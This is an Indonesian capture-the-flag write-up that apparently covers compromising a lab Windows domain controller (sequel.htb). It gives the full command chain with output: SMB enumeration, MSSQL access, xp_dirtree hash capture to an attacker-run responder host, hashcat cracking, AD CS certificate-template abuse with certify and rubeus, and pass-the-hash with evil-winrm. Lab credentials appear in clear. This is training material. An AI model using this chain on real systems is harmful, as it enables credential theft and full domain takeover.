Information Gathering
Port Scanning
nmap -sV -sC 10.10.11.202 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-22 18:19 WIB
Stats: 0:00:52 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 91.67% done; ETC: 18:20 (0:00:04 remaining)
Nmap scan report for 10.10.11.202
Host is up (0.040s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-05-22 19:20:35Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2022-11-18T21:05:34
|_Not valid after: 2023-11-18T21:05:34
|_ssl-date: 2024-05-22T19:21:56+00:00; +8h00m35s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2022-11-18T21:05:34
|_Not valid after: 2023-11-18T21:05:34
|_ssl-date: 2024-05-22T19:21:57+00:00; +8h00m35s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.11.202:1433:
| Target_Name: sequel
| NetBIOS_Domain_Name: sequel
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: dc.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.10.11.202:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2024-05-22T19:21:56+00:00; +8h00m35s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-05-22T19:19:13
|_Not valid after: 2054-05-22T19:19:13
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-05-22T19:21:56+00:00; +8h00m35s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2022-11-18T21:05:34
|_Not valid after: 2023-11-18T21:05:34
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2022-11-18T21:05:34
|_Not valid after: 2023-11-18T21:05:34
|_ssl-date: 2024-05-22T19:21:57+00:00; +8h00m35s from scanner time.
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 8h00m34s, deviation: 0s, median: 8h00m34s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-05-22T19:21:16
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 94.19 seconds
SMB Share
smbclient -N -L '\\10.10.11.202'
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Public Disk
SYSVOL Disk Logon server share Initial Access
pertama mari kita check isi dari smb folder public, disini terdapat file pdf SQL Server Procedures.pdf mari kita download
smbclient -N '\\10.10.11.202\public'
get "SQL Server Procedures.pdf"
kita mendapatkan informasi user untuk mssql, mari konek ke mssql dengan impacket-mssqlclient

impacket-mssqlclient sequel.htb/PublicUser:[email protected]
perlu diketahui disini kita tidak memiliki privilege untuk melakukan write edit dan lain sebagainya, namun kita dapat melakukan xp_dirtree untuk mendapatkan NTLM
sudo responder -I tun0EXEC xp_dirtree ‘\10.10.16.9\share’, 1, 1
[SMB] NTLMv2-SSP Client : 10.10.11.202
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash : sql_svc::sequel:24a0e9d2e62c88bf:CEC760E0B75CB608B5DEC895062D5F65:010100000000000080836C9076ACDA013B4DBC74F2F7EC080000000002000800420039005800330001001E00570049004E002D004B00310030004E004B0032003800520056003100460004003400570049004E002D004B00310030004E004B003200380052005600310046002E0042003900580033002E004C004F00430041004C000300140042003900580033002E004C004F00430041004C000500140042003900580033002E004C004F00430041004C000700080080836C9076ACDA0106000400020000000800300030000000000000000000000000300000EA3401321018152F913B574F7134D6A890622D7DB11164A5CC67DD1D46B0FE090A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E0039000000000000000000 
selanjutnya mari kita crack dengan hashcat
hashcat hash /usr/share/wordlists/rockyou.txt
...
SQL_SVC::s....000000000000:REGGIE1234ronnie
...kita mendapatkan password untuk SQL_SVC yaitu REGGIE1234ronnie, selanjutnya mari kita coba remote dengan Evil-WINRM
evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
Privilege Escalation

pada file C:\sqlserver\logs\ERRORLOG.BAK kita akan mendapatkan kredensial dari Ryan.Cooper
...
2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
...
mari kita coba untuk remote access dengan evil-winrm
evil-winrm -i 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3
Privilege Escalation
kita akan menggunakan certify untuk mencari misconfiguration pada active directory
selanjutnya mari kita jalankan certify.exe
certify.exe find /vulnerable
..
[!] Vulnerable Certificates Templates :
CA Name : dc.sequel.htb\sequel-DC-CA
Template Name : UserAuthentication
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Object Control Permissions
Owner : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
...
certify memberikan informasi vulnerability pada certificate template UserAuthentication, sehingga kita dapat melakukan abuse
.\certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:Administrator
simpan output private dan public key lalu kita convert ke .pfx
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx (blak password)
selanjutnya upload cert.pfx tadi ke mesin dan rubeus kemudian jalankan perintah berikut ini untuk mendapatkan NTLM administrator

.\rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /getcredentials
...

NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE
...
selanjutnya mari kita pass the hash
evil-winrm -i 10.10.11.202 -u Administrator -H A52F78E4C751E5F5E17E1E9F3E58F4EE